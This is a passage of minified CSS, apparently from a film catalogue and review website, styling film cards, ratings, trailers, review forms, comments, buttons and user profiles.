0}.catalog__header-full-catalog:after{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:78% 50%;background-repeat:no-repeat;content:"";padding-right:16px}.catalog__header-description{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.catalog .films{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;margin-left:-24px}.catalog .films__item{height:333px;margin-bottom:32px;margin-left:24px;position:relative;width:214px}.catalog .films__item-bookmark{background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;display:none;height:24px;opacity:.98;position:absolute;right:13px;top:8px;width:24px}.catalog .films__item-poster{border-radius:8px;height:270px;margin-bottom:13px;width:209px}.catalog .films__item-poster-img{border-radius:8px;height:270px;-o-object-fit:cover;object-fit:cover;width:209px}.catalog .films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;margin-bottom:11px;max-height:23px;max-width:181px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.catalog .films__item-info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.catalog .films__item-info>div:not(:last-child){margin-right:14px}.catalog .films__item-link{-webkit-tap-highlight-color:transparent}.catalog .films__item-link:hover .films__item-title{color:#eb6f65}.catalog .films__item:hover .films__item-bookmark{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.catalog .films__item--article{height:270px;margin-right:0;width:385px}.catalog__more{background:#fff;border:1px solid #e4e4e4;border-radius:8px;box-sizing:border-box;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:55px;line-height:23px;text-align:center;width:593px}.catalog__more:hover{color:#eb6f65}.popular-films__item{margin-bottom:32px}.popular-films__item-poster{height:140px;margin-bottom:12px;width:298px}.popular-films__item-poster-img{border-radius:8px;height:140px;-o-object-fit:cover;object-fit:cover;width:298px}.popular-films__item-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:12px}.popular-films__item-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.popular-films__item-info>.counters:not(:last-child){margin-right:12px}.popular-films__link:hover .popular-films__item-title{color:#eb6f65}.film{padding-top:8px;width:100%}.film__header{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:17px}.film__header-info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film__header-spacer{margin:0 auto}.film__header-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:18px}.film__header-arrow .film-title--gallery-right-menu{margin-bottom:10px}.film__genres{padding-right:3px}.film__genres-item{display:inline;list-style:disc;margin-right:13px;position:relative}.film__genres-item:not(:first-child):before{color:#e4e4e4;content:"•";left:-10px;position:absolute}.film__duration{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:4px}.film__duration-icon,.film__share{height:14px;width:14px}.film__line{background:#f0f3f6;height:1px;margin-bottom:24px;transform:matrix(1,0,0,-1,0,0);width:100%}.film__line--reviews{margin:24px 0}.film__line--reviews-form{display:none;margin-bottom:24px}.film__preview{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:23px}.film__preview-left-column{max-width:257px;order:1}.film__preview-right-column{max-width:360px;order:2}.film__preview-poster{margin-bottom:18.74px}.film__preview-poster,.film__preview-poster-img{border-radius:8px;height:394.26px;min-width:1px;width:100%}.film__preview-poster-img{-o-object-fit:cover;object-fit:cover}.film__preview-trailer{border-radius:8px;height:126px;margin-bottom:18.74px;width:258px}.film__preview-trailer iframe,.film__preview-trailer img{border-radius:8px;height:126px!important;-o-object-fit:cover;object-fit:cover;width:258px!important}.film__preview-description{margin-bottom:24px}.film__preview-description-anchor{color:#eb6f65;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.film__preview-description-anchor:focus{color:#eb6f65}.film__preview-ratings{margin-bottom:32px}.film-ratings__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.film-ratings__item:not(:last-child){margin-right:27px}.film-ratings__item-appraisal{color:#262d35;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;gap:7px;line-height:35px}.film-ratings__item-appraisal-rate{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.film-ratings__item-appraisal-point{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:23px;line-height:17px;margin-top:auto}.film-ratings__item-appraisal-info{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin:auto}.film-ratings__item-appraisal-icon{height:32px}.film-ratings__item-text{color:#808191;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-ads{background:radial-gradient(50.17% 100% at 50.17% 0,#434d58 0,#262d35 100%);border-radius:8px;color:#262d35;font-family:Jost,sans-serif;height:147px;line-height:20px;margin-bottom:16px;padding:18px 24px;position:relative;width:100%}.film-ads,.film-ads__text{font-size:14px;font-style:normal;font-weight:700}.film-ads__text{color:#fff;font-family:Roboto;line-height:19px;margin-bottom:18px}.film-ads__text .text-bg{background:hsla(0,0%,100%,.15);border-radius:2px;color:#fff;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:18px;padding:2px}.film-ads__footer{align-items:center}.film-ads__footer,.film__actions{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__actions{flex-flow:row nowrap}.film__actions-estimate{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;color:#eb6f65;width:206px}.film__actions-bookmark,.film__actions-estimate{align-items:center;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center}.film__actions-bookmark{background:#fff;border:1px solid #f2f2f2;border-radius:4px;width:64px}.film__actions-bookmark-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:24px}.film__content{margin-bottom:24px}.film__content figure{margin-bottom:25px}.film__content figure img{-o-object-fit:cover;object-fit:cover}.film__content .img-fluid,.film__content figure img,.film__content iframe{max-height:600px;max-width:100%}.film__content .img-fluid{-o-object-fit:cover;object-fit:cover}.film__content p:not(:last-child){margin-bottom:24px}.film__content h2,.film__content h3,.film__content h4,.film__content h5,.film__content h6{margin-bottom:12px}.film__text{font-family:Roboto,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.film__text--short-description{max-height:120px;overflow:hidden}.film-trailers{margin-bottom:22.72px}.film-trailers--right-menu{margin-bottom:32px}.film-trailers__items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-trailers iframe,.film-trailers img{border:0;border-radius:8px;height:138px!important;width:100%}.film-trailers--right-menu iframe,.film-trailers--right-menu img{height:163px!important;max-width:257px!important}.film-trailers__item{border:0;border-radius:8px;height:217.95px;max-width:277px!important;width:100%}.film-trailers__item--right-menu{height:163px!important;max-width:257px!important}.film-trailers__tab{border:1px solid #fdfeff;box-sizing:border-box;height:40px;justify-content:space-between;justify-items:center;margin-bottom:17px;padding:5px;width:257px}.film-trailers__tab,.film-trailers__tab-item{align-items:center;background:#f8f9fb;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex}.film-trailers__tab-item{font-size:12px;font-style:normal;font-weight:700;height:30px;justify-content:center;line-height:14px;width:calc(50% - 5px)}.film-trailers__tab-item--active{background:#fdfeff;border:1px solid #fff;border-radius:4px;box-shadow:0 4px 8px rgba(0,0,0,.05);box-sizing:border-box}.film-title{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.film-title--header{font-size:18px;line-height:26px;margin-bottom:4px}.film-title--description-preview{margin-bottom:16px}.film-title--description-preview h2{display:inline;font-size:14px;line-height:20px}.film-title--age{background:#f5f7f9;border-radius:2px;color:#000;float:right;font-family:Lato,sans-serif;font-size:10px;font-style:normal;font-weight:800;line-height:12px;padding:2px 5px}.film-title--ratings-preview{font-size:14px;line-height:20px;margin-bottom:16px}.film-title--trailers{font-size:14px;line-height:20px;margin-bottom:22px}.film-title--trailers-right-menu{margin-bottom:10px}.film-title--gallery{margin-bottom:24px}.film-title--gallery-right-menu{margin-bottom:18px}.film-title--reviews-form{color:#262d35;font-family:Jost,sans-serif;font-size:14px!important;font-style:normal;font-weight:700;line-height:20px!important}.film-title--similar{margin:24px 0 22px}.film-title--articles,.film-title--similar{font-size:18px;line-height:26px}.film-reviews{margin-bottom:24px}.film-reviews__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film-reviews__counters-column{margin-top:-3px}.film-reviews__counters-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row;font-size:12px;height:92px;justify-content:space-between;line-height:14px;max-width:185px;padding:0 17px;width:100%}.film-reviews__counters-item--muted{background:#f5f7f9;border-radius:8px;color:#808191}.film-reviews__counters-item--success{background:rgba(138,188,99,.1);border-radius:8px;color:#8abc63}.film-reviews__counters-item--danger{background:#fcf7f7;border-radius:8px;color:#eb6f65}.film-reviews__counters-count{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.film-reviews__counters-count--black{color:#262d35}.film-reviews__counters-icon{height:32px;width:32px}.film-reviews__user{display:grid;grid-template-columns:62px 426px 84px}.film-reviews__user-avatar{grid-column-end:2;grid-column-start:1;grid-row-end:4;grid-row-start:1}.film-reviews__user-avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.film-reviews__user-summary{grid-column-end:3;grid-column-start:2;grid-row-end:2;grid-row-start:1}.film-reviews__user-summary-name{color:#262d35;display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:800;line-height:17px}.film-reviews__user-summary-at{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.film-reviews__user-text{color:#000;font-weight:400;grid-row-end:3;grid-row-start:2}.film-reviews__user-full,.film-reviews__user-text{font-size:12px;font-style:normal;grid-column-end:3;grid-column-start:2;line-height:22px}.film-reviews__user-full{color:#eb6f65;font-family:Jost,sans-serif;font-weight:700;grid-row-end:4;grid-row-start:3}.film-reviews__user-appraisal{gap:16px;grid-column-end:4;grid-column-start:3;grid-row-end:4;grid-row-start:1;margin:auto 0}.film-reviews__user-appraisal,.film-reviews__user-appraisal-item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.film-reviews__user-appraisal-item{align-items:center;gap:6px;height:20px}.film-reviews__user-appraisal-icon{display:inline}.film-reviews__user-appraisal-text{display:inline;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:1px 0}.reviews-form{display:none;margin-bottom:32px}.reviews-form__header{display:grid;grid-template-columns:repeat(2,1fr);margin-bottom:30px;row-gap:12px}.reviews-form__header-rules{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:auto 0 auto auto}.reviews-form__header .stars--reviews-form{grid-column-end:3;grid-column-start:1;grid-row-end:3;grid-row-start:2}.reviews-form__textarea-wrapper{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:600;height:230px;line-height:24px;margin-bottom:18px;padding:37px 18px;resize:none;width:593px}.reviews-form__textarea{border:0;border-radius:8px;height:100%;outline:0;resize:none;width:100%}.reviews-form__textarea-header{left:0;padding:0 18px;position:absolute;top:12px}.reviews-form__textarea-text{margin:auto 0}.reviews-form__textarea-count{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;width:44px}.reviews-form__textarea-count,.reviews-form__textarea-text{color:#9a9a9a;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.reviews-form__textarea-help{bottom:12px;height:24px;left:0;padding:0 18px;position:absolute;width:100%}.reviews-form__buttons,.reviews-form__textarea-help{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.reviews-form__buttons{width:430px}.film-gallery{margin-bottom:202px}.film-gallery--right-menu{margin-bottom:108px;width:257.32px}.film-gallery__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.film-gallery__item{margin-bottom:24px}.film-gallery__item--right-menu{margin-bottom:14px}.film-gallery__image,.film-gallery__item{border-radius:8px;height:181px;-o-object-fit:cover;object-fit:cover;width:181px}.film-gallery__image--right-menu,.film-gallery__item--right-menu{height:121px;width:121px}.film-summary{margin-bottom:18px}.film-summary__title{color:#9a9a9a;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:900;line-height:16px;margin-bottom:6px}.film-summary__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.film-summary__item{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:24px}.film-summary-row{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap}.film-summary-row>.film-summary:not(:last-child){margin-right:24px}.film-summary-row .film-summary__item{flex:0 0 33.333333%}.film__articles .articles__content{display:-webkit-box;display:-ms-flexbox;display:flex}.film__articles .articles__item{flex:50% 1 1;width:50%}.film__articles .articles__item+.articles__item{margin-left:15px}.film__articles .block__count-text{margin-right:0}.film__articles .article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.film__articles .article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:11px;padding-right:15px}.film__articles .article__header--preview{gap:0;justify-content:space-between;margin-bottom:5px;padding:17px 15px 0}.film__articles .article__header-report{display:block;height:18px;width:18px}.film__articles .article__header--films{margin-bottom:18px;padding:18px 26px 0 18px}.film__articles .article__category{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;height:24px;line-height:14px;margin-right:18px}.film__articles .article__category--preview{height:16px;margin-right:0}.film__articles .article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:16px;margin:auto 0;padding:3px;width:16px}.film__articles .article__category-icon--preview{margin-right:9px}.film__articles .article__category-icon svg{height:10.67px;width:10.67px}.film__articles .article__category-title{font-family:Lato,sans-serif;font-style:normal;font-weight:700;height:14px;margin:auto 0}.film__articles .article__category-title,.film__articles .article__category-title--preview{color:#262d35;font-size:12px;line-height:14px}.film__articles .article__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:27px;margin-bottom:14px}.film__articles .article__title--preview{-webkit-line-clamp:2;-webkit-box-orient:vertical;word-wrap:break-word;color:#262d35;display:-webkit-box;font-size:16px;height:46px;line-height:23px;margin-bottom:4px;overflow:hidden;padding:0 15px}.film__articles .article__title--films{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px}.film__articles .article__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:25px;margin-bottom:22px}.film__articles .article__text--preview{-webkit-line-clamp:4;-webkit-box-orient:vertical;word-wrap:break-word;color:#000;display:-webkit-box;font-size:12px;font-weight:400;height:88px;line-height:22px;margin-bottom:18px;overflow:hidden;padding:0 15px}.film__articles .article__text figure{margin-bottom:16.81px}.film__articles .article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text figure em{word-break:break-word}.film__articles .article__text iframe{max-height:600px;min-width:100%;width:1px}.film__articles .article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.film__articles .article__text p{margin-bottom:17.41px}.film__articles .article__text h2,.film__articles .article__text h3,.film__articles .article__text h4,.film__articles .article__text h5,.film__articles .article__text h6{margin-bottom:8.7px}.film__articles .article__text a{color:#eb6f65}.film__articles .article__gallery{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:20px;overflow:auto;width:100%}.film__articles .article__gallery-item{color:#000;font-size:14px;font-style:italic;font-weight:500;line-height:24px;margin-right:30.36px}.film__articles .article__gallery-img{height:174px;width:149.64px}.film__articles .article__user{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.film__articles .article__user--preview{margin-bottom:16px;padding:0 15px}.film__articles .article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:18px}.film__articles .article__user-summary--preview{margin-right:0}.film__articles .article__user-avatar{border-radius:50%;height:24px;margin-right:8px;-o-object-fit:cover;object-fit:cover;width:24px}.film__articles .article__user-avatar--preview{height:32px;margin-right:10px;width:32px}.film__articles .article__user-name{color:#262d35;margin:auto 0;padding-right:10px}.film__articles .article__published-date,.film__articles .article__user-name{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px}.film__articles .article__published-date{color:#808191;margin:auto 0 auto auto}.film__articles .article__poster{margin-bottom:17.23px}.film__articles .article__poster--preview{margin-bottom:11px}.film__articles .article__poster-img{height:167px;-o-object-fit:cover;object-fit:cover;width:100%}.film__articles .article__poster--films{margin-bottom:14px}.film__articles .article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}.film__articles .article__actions>div:not(:last-child){margin-right:18px}.film__articles .article__actions--preview{margin-bottom:19px;padding:0 15px}.film__articles .article__actions-spacer{margin-left:auto}.film__articles .article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.film__articles .article__counters{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.film__articles .article__counters>.counters{margin-right:18px}.film__articles .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.film__articles .article__info-spacer{margin-left:auto}.film__articles .article__info--preview{height:36px;margin-bottom:14px;padding:0 15px}.film__articles .article__report,.film__articles .article__views{height:20px;margin:auto 0}.film__articles .article__tags{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.film__articles .article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;max-width:360px;overflow:hidden}.film__articles .article__tags-items--preview{max-width:115px;overflow:hidden}.film__articles .article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.film__articles .article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.film-ab{height:250px;width:100%}.person__name{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px}.person__name-transliteration{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:24px}.person__columns{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:24px;padding-bottom:18px}.person__column{width:100%}.person__column--left{max-width:185px}.person__column--right{width:100%}.person__column--spacer{background:#f0f3f6;margin-left:16px;margin-right:24px;width:1px}.person__photo{margin-bottom:24px}.person__photo img{border-radius:8px;height:276px;width:185px}.person__description-block-title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px;margin-bottom:16px}.person__description-block-text{color:#262d35;line-height:24px;margin-bottom:26px}.person__description-block-text,.person__description-item{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.person__description-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;line-height:17px;margin-bottom:24px}.person__description-item:last-child{margin-bottom:0}.person__description-title{color:#808191;width:138px}.person__description-text{color:#262d35;width:calc(100% - 138px)}.person__social{flex-direction:row;justify-content:space-between}.person__social,.person__social-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:32px}.person__social-item{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:50%;box-sizing:border-box;color:#000;justify-content:center;width:32px}.person-block-filter{max-width:369px;padding-right:71px;width:100%}.filter .select2-container{width:100%!important}.filter .select2-selection__rendered{background:transparent;border:none;margin-top:2px!important}.tabs__item{display:none}.tabs__item--active{display:block}.lead{float:left;overflow:hidden;width:100%}.more{cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.less-lead{color:#808191}.more-lead{color:#eb6f65}.youtube-container{display:block;max-height:600px;min-width:100%;width:1px}.youtube-player{cursor:pointer;display:block;height:100%;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.youtube-thumb{display:block;height:auto;max-width:100%;width:100%}.youtube-thumb,div.play-button{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}div.play-button{background:url(/build/images/video-play-btn.svg?4e35f73ec8f7e20552326e6f7315e1c4) no-repeat;height:40px;width:40px}#youtube-iframe{height:100%;left:0;position:absolute;top:0;width:100%}.active svg,.bookmark:hover svg{fill:#000;cursor:pointer}.sorting{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.sorting>.sorting__item:not(:last-child){margin-right:34px}.sorting--article{margin-bottom:67px}.sorting--film{margin-bottom:28px}.sorting--profile-users{padding:40px 51px}.sorting__item{cursor:pointer;font-size:18px;line-height:26px}.sorting__item,.sorting__item-badge{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.sorting__item-badge{background:#f1f2f4;border-radius:64px;font-size:14px;line-height:19px;margin-left:5px;padding:3px 11px 4px}.sorting__item--active{color:#262d35;position:relative}.sorting__item--active:after{background-color:#eb6f65;border-radius:20%;bottom:-5px;content:"";height:2px;left:0;position:absolute;width:50%}.comments__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:18px}.comments__title--right-menu{color:#262d35;font-size:14px;font-weight:600;line-height:20px;margin-bottom:12px}.comments__item{-ms-grid-columns:62px 447px 105px;display:grid;display:-ms-grid;grid-template-columns:62px 447px 105px;margin-bottom:24px}.comments__item--reply{-ms-grid-columns:62px 393px 96px;grid-template-columns:62px 393px 96px}.comments__item--right-menu{-ms-grid-columns:32px 266px;background:#f9f9fc;border-radius:12px;grid-template-columns:32px 266px}.comments__avatar{-ms-grid-row-span:4;-ms-grid-column:1;grid-column-start:1;-ms-grid-row:1;grid-row-end:4;grid-row-start:1;margin:auto 0;position:relative}.comments__avatar--reviews,.comments__avatar--right-menu{background:#fff;margin:0;top:8px}.comments__avatar-image{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.comments__avatar-image--right-menu{height:24px;width:24px}.comments__avatar-badge{align-items:center;background:#8abc63;border:2px solid #fff;border-radius:50%;box-sizing:border-box;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:12px;font-style:normal;font-weight:700;height:23px;justify-content:center;left:29px;line-height:22px;position:absolute;top:29px;width:23px}.comments__avatar-badge--succes{background:#8abc63}.comments__avatar-badge--danger{background:#eb6f65}.comments__user-summary{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;margin-bottom:7px}.comments__user-summary-name{color:#262d35;font-size:14px;font-weight:800;line-height:17px;margin-right:10px}.comments__user-summary-at,.comments__user-summary-name{display:inline;font-family:Lato,sans-serif;font-style:normal}.comments__user-summary-at{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.comments__text{word-wrap:break-word;color:#000;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;line-height:22px;margin-bottom:6px}.comments__text--right-menu{color:#262d35;-ms-grid-column:2;grid-column-start:2;-ms-grid-row:1;grid-row-start:1;line-height:20px;margin-bottom:4px;padding:8px}.comments__actions{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:3;grid-row-start:3}.comments__actions-reply{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.comments__actions-report{display:inline}.comments__actions-full{color:#eb6f65;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:22px}.comments__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;-ms-grid-column:3;grid-column-start:3;-ms-grid-row:1;grid-row-start:1;margin:auto 0}.comments__appraisal>div:not(:last-child){margin-right:16px}.comments__appraisal--reviews{-ms-grid-row-span:2;grid-row-end:2}.comments__appraisal--right-menu{-ms-grid-column:2;grid-column-start:2;-ms-grid-row:2;grid-row-start:2;margin-bottom:14px;padding:0 8px}.comments__appraisal--right-menu>.comments__appraisal-item{margin-right:12px}.comments__appraisal-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.comments__appraisal-item>.comments__appraisal-icon{margin-right:6px}.comments__appraisal-item--right-menu{height:16px}.comments__appraisal-icon{display:inline;height:20px;width:20px}.comments__appraisal-icon--right-menu{height:16px;width:16px}.comments__appraisal-text{color:#9a9a9a;display:inline;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:16px;margin:auto}.comments__appraisal-text--right-menu{font-size:12px;height:14px;line-height:14px}.comments__replies{margin-left:56px;margin-top:24px}.stars{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row-reverse;justify-content:flex-end;width:285px}.stars .stars__item--selected,.stars .stars__item--selected~.stars__item,.stars .stars__item:hover~.stars__item{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.stars__item{background-image:url(/build/images/star-no-filled.svg?2428a66763a9b90d7c4a2a83843209f8);height:24px;width:24px}.stars__item:hover{background-image:url(/build/images/star-filled.svg?beb5578d033a457f4c21d23d35158973)}.btn{border:1px solid transparent;border-radius:8px;color:#fdfeff;cursor:pointer;display:inline-block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:45px;line-height:23px;outline:0;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap;width:160px}.btn--primary{background:#eb6f65;color:#fdfeff}.btn--primary:hover{background:#dc6056}.btn--light{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#eb6f65}.btn--light:hover{background:#e7736c;border-radius:8px;color:#fff}.btn--flex{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--l1{height:45px;width:111px}.btn--l2{height:55px;width:187px}.btn--l3{height:55px;width:206px}.btn--auth>span{margin-right:9px}.btn--publish{margin-bottom:24px}.btn--publish>span{margin-right:12px}.btn--centred{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.btn--plus-icon{height:auto;padding:16px 28px 16px 50px;width:auto}.btn--plus-icon:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.332 7.333v-4h1.333v4h4v1.334h-4v4H7.332v-4h-4V7.333h4Z' fill='%23fff' fill-opacity='.6'/%3E%3C/svg%3E");content:"";height:16px;left:28px;position:absolute;top:20px;width:16px}.profile{width:100%}.profile__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:24px;padding-bottom:24px}.profile__cover{background:#c4c4c4;border-radius:12px;width:100%}.profile__cover img{border-radius:12px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.profile__avatar{background:#fff;border-radius:50%;position:relative}.profile__avatar img{border-radius:50%;height:100%;width:100%}.profile__title{color:#262d35;font-weight:700}.profile__status,.profile__title{font-family:Jost,sans-serif;font-style:normal}.profile__status{font-size:12px;font-weight:600;line-height:16px;margin-bottom:12px}.profile__status:before{border-radius:50%;content:"";display:inline-block;height:6px;margin-right:6px;width:6px}.profile__status--online{color:#8abc63}.profile__status--online:before{background:#8abc63}.profile__status--offline{color:#dc6056}.profile__status--offline:before{background:#dc6056}.profile__description{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:400;text-align:center}.profile__description a{color:#808191;position:relative}.profile__description a:after{background:hsla(236,7%,54%,.1);border-radius:64px;content:"";left:0;position:absolute;width:100%}.profile__inline-wrapper{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__counters-item{background:#f5f7f9;border-radius:12px}.profile__counters-column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__counters-count{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:700}.profile__counters-text{color:#808191;font-family:Jost,sans-serif;font-style:normal;font-weight:600}.profile__cover{cursor:pointer;height:193px;overflow:hidden;position:relative}.profile__cover .profile__cover-delete,.profile__cover .profile__cover-edit{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:16px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:32px;justify-content:center;opacity:0;position:absolute;top:18px;width:32px}.profile__cover .profile__cover-delete .profile__cover-delete-icon,.profile__cover .profile__cover-delete .profile__cover-edit-icon,.profile__cover .profile__cover-edit .profile__cover-delete-icon,.profile__cover .profile__cover-edit .profile__cover-edit-icon{height:13px;width:13px}.profile__cover .profile__cover-edit{right:65px}.profile__cover .profile__cover-delete{right:18px}.profile__cover:hover 